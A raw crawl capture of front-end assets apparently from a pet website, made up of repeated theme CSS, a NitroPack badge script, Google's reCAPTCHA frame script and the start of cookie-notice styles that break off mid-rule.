.td-wrapper-pulldown-filter .td-pulldown-filter-item{list-style:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-bottom:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before{content:"";width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:36px;padding-right:27px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover{color:#4db2ec}@media (min-width: 768px) and (max-width: 1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px !important}}@-moz-document url-prefix(){.td-pulldown-syle-default .td-subcat-more,.td-pulldown-syle-default .td-subcat-list{position:relative;top:-1px}}.td-pulldown-syle-2{top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul{padding:20px 0;margin-top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul:after{content:"";position:absolute;width:calc(100% + 2px);height:3px;top:0;left:-1px;background-color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more{background-color:transparent !important}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i{color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px}.td-pulldown-syle-2 .td-subcat-list .td-subcat-item{margin-left:24px}.td-pulldown-syle-3{top:0}.td-pulldown-syle-3 .td-subcat-dropdown ul{padding:15px 0;margin-top:-1px;border-width:1px}.td-pulldown-syle-3 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px}.td-pulldown-syle-3 .td-subcat-list .td-subcat-item{margin-left:24px}</style><style onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.td_block_template_2.widget > ul > li,.td_block_template_6.widget > ul > li,.td_block_template_8.widget > ul > li,.td_block_template_9.widget > ul > li,.td_block_template_10.widget > ul > li,.td_block_template_11.widget > ul > li,.td_block_template_12.widget > ul > li,.td_block_template_13.widget > ul > li,.td_block_template_14.widget > ul > li,.td_block_template_15.widget > ul > li,.td_block_template_16.widget > ul > li,.td_block_template_17.widget > ul > li{margin-left:0 !important}.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{margin-left:0 !important;font-size:20px}@media (max-width: 767px){.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{font-size:15px}}.td-block-title-wrap .td-wrapper-pulldown-filter{font-family:"Roboto",sans-serif;position:absolute;bottom:0;right:0;top:0;margin:auto 0;z-index:2;background-color:#fff;font-size:13px;line-height:1;color:#777;text-align:right}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{cursor:pointer;white-space:nowrap;position:relative;line-height:29px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{font-size:9px;color:#777;margin-left:20px;margin-right:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before{content:""}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:20px;margin-right:-14px}@media (max-width: 360px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{list-style:none;position:absolute;right:0;top:100%;padding:18px 0;background-color:#fff;background-color:rgba(255,255,255,.95);z-index:999;border-width:1px;border-color:#ededed;border-style:solid;display:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item{list-style:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-bottom:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before{content:"";width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:36px;padding-right:27px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover{color:#4db2ec}@media (min-width: 768px) and (max-width: 1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px !important}}@-moz-document url-prefix(){.td-pulldown-syle-default .td-subcat-more,.td-pulldown-syle-default .td-subcat-list{position:relative;top:-1px}}.td-pulldown-syle-2{top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul{padding:20px 0;margin-top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul:after{content:"";position:absolute;width:calc(100% + 2px);height:3px;top:0;left:-1px;background-color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more{background-color:transparent !important}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i{color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px}.td-pulldown-syle-2 .td-subcat-list .td-subcat-item{margin-left:24px}.td-pulldown-syle-3{top:0}.td-pulldown-syle-3 .td-subcat-dropdown ul{padding:15px 0;margin-top:-1px;border-width:1px}.td-pulldown-syle-3 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px}.td-pulldown-syle-3 .td-subcat-list .td-subcat-item{margin-left:24px}</style><style onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.td_block_template_2.widget > ul > li,.td_block_template_6.widget > ul > li,.td_block_template_8.widget > ul > li,.td_block_template_9.widget > ul > li,.td_block_template_10.widget > ul > li,.td_block_template_11.widget > ul > li,.td_block_template_12.widget > ul > li,.td_block_template_13.widget > ul > li,.td_block_template_14.widget > ul > li,.td_block_template_15.widget > ul > li,.td_block_template_16.widget > ul > li,.td_block_template_17.widget > ul > li{margin-left:0 !important}.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{margin-left:0 !important;font-size:20px}@media (max-width: 767px){.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{font-size:15px}}.td-block-title-wrap .td-wrapper-pulldown-filter{font-family:"Roboto",sans-serif;position:absolute;bottom:0;right:0;top:0;margin:auto 0;z-index:2;background-color:#fff;font-size:13px;line-height:1;color:#777;text-align:right}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{cursor:pointer;white-space:nowrap;position:relative;line-height:29px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{font-size:9px;color:#777;margin-left:20px;margin-right:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before{content:""}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:20px;margin-right:-14px}@media (max-width: 360px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{list-style:none;position:absolute;right:0;top:100%;padding:18px 0;background-color:#fff;background-color:rgba(255,255,255,.95);z-index:999;border-width:1px;border-color:#ededed;border-style:solid;display:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item{list-style:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-bottom:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before{content:"";width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:36px;padding-right:27px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover{color:#4db2ec}@media (min-width: 768px) and (max-width: 1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px !important}}@-moz-document url-prefix(){.td-pulldown-syle-default .td-subcat-more,.td-pulldown-syle-default .td-subcat-list{position:relative;top:-1px}}.td-pulldown-syle-2{top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul{padding:20px 0;margin-top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul:after{content:"";position:absolute;width:calc(100% + 2px);height:3px;top:0;left:-1px;background-color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more{background-color:transparent !important}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i{color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px}.td-pulldown-syle-2 .td-subcat-list .td-subcat-item{margin-left:24px}.td-pulldown-syle-3{top:0}.td-pulldown-syle-3 .td-subcat-dropdown ul{padding:15px 0;margin-top:-1px;border-width:1px}.td-pulldown-syle-3 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px}.td-pulldown-syle-3 .td-subcat-list .td-subcat-item{margin-left:24px}</style><style onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.td_block_template_2.widget > ul > li,.td_block_template_6.widget > ul > li,.td_block_template_8.widget > ul > li,.td_block_template_9.widget > ul > li,.td_block_template_10.widget > ul > li,.td_block_template_11.widget > ul > li,.td_block_template_12.widget > ul > li,.td_block_template_13.widget > ul > li,.td_block_template_14.widget > ul > li,.td_block_template_15.widget > ul > li,.td_block_template_16.widget > ul > li,.td_block_template_17.widget > ul > li{margin-left:0 !important}.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{margin-left:0 !important;font-size:20px}@media (max-width: 767px){.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{font-size:15px}}.td-block-title-wrap .td-wrapper-pulldown-filter{font-family:"Roboto",sans-serif;position:absolute;bottom:0;right:0;top:0;margin:auto 0;z-index:2;background-color:#fff;font-size:13px;line-height:1;color:#777;text-align:right}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{cursor:pointer;white-space:nowrap;position:relative;line-height:29px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{font-size:9px;color:#777;margin-left:20px;margin-right:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before{content:""}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:20px;margin-right:-14px}@media (max-width: 360px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{list-style:none;position:absolute;right:0;top:100%;padding:18px 0;background-color:#fff;background-color:rgba(255,255,255,.95);z-index:999;border-width:1px;border-color:#ededed;border-style:solid;display:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item{list-style:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-bottom:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before{content:"";width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:36px;padding-right:27px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover{color:#4db2ec}@media (min-width: 768px) and (max-width: 1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px !important}}@-moz-document url-prefix(){.td-pulldown-syle-default .td-subcat-more,.td-pulldown-syle-default .td-subcat-list{position:relative;top:-1px}}.td-pulldown-syle-2{top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul{padding:20px 0;margin-top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul:after{content:"";position:absolute;width:calc(100% + 2px);height:3px;top:0;left:-1px;background-color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more{background-color:transparent !important}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i{color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px}.td-pulldown-syle-2 .td-subcat-list .td-subcat-item{margin-left:24px}.td-pulldown-syle-3{top:0}.td-pulldown-syle-3 .td-subcat-dropdown ul{padding:15px 0;margin-top:-1px;border-width:1px}.td-pulldown-syle-3 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px}.td-pulldown-syle-3 .td-subcat-list .td-subcat-item{margin-left:24px}</style><style onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.td_block_template_2.widget > ul > li,.td_block_template_6.widget > ul > li,.td_block_template_8.widget > ul > li,.td_block_template_9.widget > ul > li,.td_block_template_10.widget > ul > li,.td_block_template_11.widget > ul > li,.td_block_template_12.widget > ul > li,.td_block_template_13.widget > ul > li,.td_block_template_14.widget > ul > li,.td_block_template_15.widget > ul > li,.td_block_template_16.widget > ul > li,.td_block_template_17.widget > ul > li{margin-left:0 !important}.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{margin-left:0 !important;font-size:20px}@media (max-width: 767px){.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{font-size:15px}}.td-block-title-wrap .td-wrapper-pulldown-filter{font-family:"Roboto",sans-serif;position:absolute;bottom:0;right:0;top:0;margin:auto 0;z-index:2;background-color:#fff;font-size:13px;line-height:1;color:#777;text-align:right}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{cursor:pointer;white-space:nowrap;position:relative;line-height:29px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{font-size:9px;color:#777;margin-left:20px;margin-right:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before{content:""}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:20px;margin-right:-14px}@media (max-width: 360px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{list-style:none;position:absolute;right:0;top:100%;padding:18px 0;background-color:#fff;background-color:rgba(255,255,255,.95);z-index:999;border-width:1px;border-color:#ededed;border-style:solid;display:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item{list-style:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-bottom:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before{content:"";width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:36px;padding-right:27px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover{color:#4db2ec}@media (min-width: 768px) and (max-width: 1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px !important}}@-moz-document url-prefix(){.td-pulldown-syle-default .td-subcat-more,.td-pulldown-syle-default .td-subcat-list{position:relative;top:-1px}}.td-pulldown-syle-2{top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul{padding:20px 0;margin-top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul:after{content:"";position:absolute;width:calc(100% + 2px);height:3px;top:0;left:-1px;background-color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more{background-color:transparent !important}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i{color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px}.td-pulldown-syle-2 .td-subcat-list .td-subcat-item{margin-left:24px}.td-pulldown-syle-3{top:0}.td-pulldown-syle-3 .td-subcat-dropdown ul{padding:15px 0;margin-top:-1px;border-width:1px}.td-pulldown-syle-3 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px}.td-pulldown-syle-3 .td-subcat-list .td-subcat-item{margin-left:24px}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/optimized/rev-f51f91b/aboutyourpetz.com/externalFontFace/nitro-min-noimport-80c7977e31e38f423d908fb1237a564a-stylesheet.css" /></noscript><script id="nitro-boot-resource-loader">NPRL.boot();</script><template id="jwNTyij3ZjZNzMNmkYYzcQMDyuzYgZN"> <style>
  * {
  vertical-align: baseline;
  font-weight: inherit;
  font-family: inherit;
  line-height: 1.3rem;
  font-style: inherit;
  font-size: 100%;
  border: 0 none;
  outline: 0;
  padding: 0;
  margin: 0;
}

.jwNTyij3ZjZNzMNmkYYzcQMDyuzYgZN {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-flow: row nowrap;
  justify-content: center;
  align-items: center;
  align-content: center;
  font-family: sans-serif;
  height: 35px;
  overflow: hidden;
  width: 100%;
  clear: both;
}

.jwNTyij3ZjZNzMNmkYYzcQMDyuzYgZNtheme--light {
  background: #fff;
  color: #454545;
}

.jwNTyij3ZjZNzMNmkYYzcQMDyuzYgZNtheme--dark {
  background: #1B004E;
  color: #fff;
}

.jwNTyij3ZjZNzMNmkYYzcQMDyuzYgZNtheme--light .jwNTyij3ZjZNzMNmkYYzcQMDyuzYgZNlink {
  cursor:pointer;
  text-decoration: none;
  color: #454545;
}

.jwNTyij3ZjZNzMNmkYYzcQMDyuzYgZNtheme--dark .jwNTyij3ZjZNzMNmkYYzcQMDyuzYgZNlink {
  cursor:pointer;
  text-decoration: none;
  color: #fff;
}

.jwNTyij3ZjZNzMNmkYYzcQMDyuzYgZNlogo {
  text-align: right;
  padding-right: 20px;
  align-self: center;
  line-height:0;
  border-right: 1px solid rgba(152, 152, 152, 0.45);
}

.jwNTyij3ZjZNzMNmkYYzcQMDyuzYgZNmessage {
  text-align: left;
  padding-left: 20px;
  align-self: center;
}

.jwNTyij3ZjZNzMNmkYYzcQMDyuzYgZNmessage p {
  margin: 0;
}

@media only screen and (max-width: 767px) {
  .jwNTyij3ZjZNzMNmkYYzcQMDyuzYgZNlogo {
    padding-right: 10px;
  }
  .jwNTyij3ZjZNzMNmkYYzcQMDyuzYgZNmessage {
    padding-left: 10px;
  }
}

@media only screen and (max-width: 549px) {
  .jwNTyij3ZjZNzMNmkYYzcQMDyuzYgZNlogo {
    padding: 0 5px;
  }
  .jwNTyij3ZjZNzMNmkYYzcQMDyuzYgZNmessage p {
    font-size: 12px;
    padding-right: 5px;
  }
}

@media only screen and (max-width: 320px) and (orientation: portrait) {
  .jwNTyij3ZjZNzMNmkYYzcQMDyuzYgZNmessage p {
    font-size: 11px;
    padding-right: 0px;
  }
}

  </style> <div class="jwNTyij3ZjZNzMNmkYYzcQMDyuzYgZN jwNTyij3ZjZNzMNmkYYzcQMDyuzYgZNtheme--light" data-nosnippet> <div class="jwNTyij3ZjZNzMNmkYYzcQMDyuzYgZNlogo"> <span onclick="window.location.href = 'https://nitropack.io/?utm_source=nitropack-badge&utm_medium=referral'" class="jwNTyij3ZjZNzMNmkYYzcQMDyuzYgZNlink"> <img src="[data-uri]" alt="Optimized by NitroPack.io" width="120" /> </span> </div> <div class="jwNTyij3ZjZNzMNmkYYzcQMDyuzYgZNmessage"> <p><span onclick="window.location.href = 'https://nitropack.io/?utm_source=nitropack-badge&utm_medium=referral'" class="jwNTyij3ZjZNzMNmkYYzcQMDyuzYgZNlink" target="_blank">Automated page speed optimizations for fast site performance</span></p> </div> </div> </template> <script>
    (function() {
        var template = document.getElementById("jwNTyij3ZjZNzMNmkYYzcQMDyuzYgZN");
        var div = document.createElement("div");
        div.setAttribute("style", "display: block !important; clear: both !important".replace(/\s/g, " ".repeat(parseInt(Math.random() * 29 + 1))));
        var shadow = div.attachShadow({mode: "closed"});
        shadow.innerHTML = template.innerHTML;
        document.body.appendChild(div);
    })();
</script></body> </html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lbT5CNJQ_8vK5bR4UZLOsA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769697242863');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/optimized/rev-f51f91b/aboutyourpetz.com/combinedCss/nitro-min-noimport-c4996fa98469025ef13916dbb8edecc1-stylesheet.css
body_size: 45054
content:
#cookie-notice{position:fixed;min-width:100%;height:auto;z-index:100000;font-size:13px;letter-spacing:0;line-height:20px;left:0;text-align:center;font-weight:normal;font-family:-apple-system,BlinkMacSystemFont,Arial,Roboto,"Helvetica Neue",sans-serif}#cookie-notice,#cookie-notice *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#cookie-notice.cn-animated{-webkit-animation-duration:.5s !important;animation-duration:.5s !important;-webkit-animation-fill-mode:both;animation-fill-mode:both}#cookie-notice.cn-animated.cn-effect-none{-webkit-animation-duration:.001s !important;animation-duration:.001s !important}#cookie-notice .cookie-notice-container{display:block}#cookie-notice.cookie-notice-hidden .cookie-notice-container{display:none}#cookie-notice .cookie-revoke-container{display:block}#cookie-notice.cookie-revoke-hidden .cookie-revoke-container{display:none}.cn-position-top{top:0}.cn-position-bottom{bottom:0}.cookie-notice-container{padding:15px 30px;text-align:center;width:100%;z-index:2}.cookie-revoke-container{padding:15px 30px;width:100%;z-index:1}.cn-close-icon{position:absolute;right:15px;top:50%;margin:-10px 0 0 0;width:15px;height:15px;opacity:.5;padding:10px;border:none;outline:none;background:none;box-shadow:none;cursor:pointer}.cn-close-icon:focus,.cn-close-icon:focus-visible{outline:2px solid currentColor;outline-offset:3px}.cn-close-icon:hover{opacity:1}.cn-close-icon:before,.cn-close-icon:after{position:absolute;content:" ";height:15px;width:2px;top:3px;background-color:rgba(128,128,128,1)}.cn-close-icon:before{transform:rotate(45deg)}.cn-close-icon:after{transform:rotate(-45deg)}#cookie-notice .cn-revoke-cookie{margin:0}#cookie-notice .cn-button{margin:0 0 0 10px;display:inline-block}#cookie-notice .cn-button:not(.cn-button-custom){font-family:-apple-system,BlinkMacSystemFont,Arial,Roboto,"Helvetica Neue",sans-serif;font-weight:normal;font-size:13px;letter-spacing:.25px;line-height:20px;margin:0 0 0 10px;text-align:center;text-transform:none;display:inline-block;cursor:pointer;touch-action:manipulation;white-space:nowrap;outline:none;box-shadow:none;text-shadow:none;border:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;text-decoration:none;padding:8.5px 10px;line-height:1;color:inherit}.cn-text-container{margin:0 0 6px 0}.cn-text-container,.cn-buttons-container{display:inline-block}#cookie-notice.cookie-notice-visible.cn-effect-none,#cookie-notice.cookie-revoke-visible.cn-effect-none{-webkit-animation-name:fadeIn;animation-name:fadeIn}#cookie-notice.cn-effect-none{-webkit-animation-name:fadeOut;animation-name:fadeOut}#cookie-notice.cookie-notice-visible.cn-effect-fade,#cookie-notice.cookie-revoke-visible.cn-effect-fade{-webkit-animation-name:fadeIn;animation-name:fadeIn}#cookie-notice.cn-effect-fade{-webkit-animation-name:fadeOut;animation-name:fadeOut}#cookie-notice.cookie-notice-visible.cn-effect-slide,#cookie-notice.cookie-revoke-visible.cn-effect-slide{-webkit-animation-name:slideInUp;animation-name:slideInUp}#cookie-notice.cn-effect-slide{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}#cookie-notice.cookie-notice-visible.cn-position-top.cn-effect-slide,#cookie-notice.cookie-revoke-visible.cn-position-top.cn-effect-slide{-webkit-animation-name:slideInDown;animation-name:slideInDown}#cookie-notice.cn-position-top.cn-effect-slide{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes 